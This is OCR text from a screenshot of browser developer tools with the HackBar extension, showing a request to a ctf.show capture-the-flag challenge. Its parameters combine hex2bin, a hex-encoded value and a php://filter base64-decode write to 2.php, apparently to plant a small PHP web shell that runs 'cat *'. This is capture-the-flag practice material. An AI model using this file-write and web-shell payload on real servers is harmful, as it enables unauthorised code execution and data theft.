 元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
SplitUrl
Execute
https://983822c5-aa16-42b2-85fc-68d9996decf6.challenge.ctf.show/?
v2=115044383959474e6864434171594473&v3=php://filter/write=convert.base64-
decode/resource=2.php
Post data Referer User Agent Cookies Clear ALL
v1=hex2bin